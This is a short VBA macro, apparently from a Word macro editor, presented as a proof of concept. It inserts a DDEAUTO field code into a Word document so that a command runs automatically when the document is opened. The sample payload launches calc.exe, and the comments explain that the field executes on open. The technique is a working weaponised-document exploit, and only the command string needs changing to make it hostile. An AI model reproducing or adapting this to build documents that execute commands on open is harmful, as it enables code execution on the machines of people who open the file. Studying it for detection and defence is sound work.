 Normal - NewMacros (Code)
(General) FieldCodeFun
''' Programmatically inserts a new field code into a word document at the current selection index.
''' This is of type "wdFieldDDEAuto" which is a field code which executes Dynamic Data Exchange (DDE)
''' When the document is opened. This includes an example PoC which launches calc.exe
Public Sub FieldCodeFun()
' Payload String
Dim payload As String
payload = """c:\\windows\\system32\\calc.exe"" ""/c calc.exe"""
' Insert our payload as a field code
Selection.Collapse Direction:=wdCollapseEnd
ActiveDocument.Fields.Add Range:=Selection.Range, _
Type:=wdFieldDDEAuto, Text:=payload
End Sub